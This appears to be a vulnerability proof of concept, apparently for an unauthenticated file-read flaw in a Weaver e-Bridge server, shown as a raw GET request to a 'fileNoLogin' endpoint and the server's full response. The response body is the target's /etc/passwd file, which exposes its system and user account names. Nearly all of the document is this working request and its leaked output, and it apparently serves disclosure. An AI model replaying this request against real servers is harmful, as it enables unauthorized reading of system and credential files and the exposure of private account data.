 GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5eHT
TP/1.1
User-Agent: curl/7.29.0
Host: xxxxx
Accept: */*
ok 微步在线
Request
Raw Headers Hex
GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5e HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=312E7C42D471223889C0A6042545EDAF; Path=/; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="4e80c216f09c40ecb0315ac3215aa941.txt"
Content-Type: text/plain
Content-Length: 1944
Date: Sat, 12 Sep 2020 05:47:20 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
lifei:x:501:501::/home/lifei:/bin/bash
dev:x:502:502::/home/dev:/bin/bash
backup:x:503:503::/home/backup:/bin/bash
test01:x:504:504::/home/test01:/bin/bash
oracle:x:505:505::/home/oracle:/bin/bash
ecology:x:506:508::/home/ecology:/bin/bash
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin